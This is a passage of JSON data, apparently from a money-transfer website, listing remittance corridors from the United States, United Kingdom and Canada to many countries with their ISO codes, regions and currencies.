States"},"currency":"USD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","r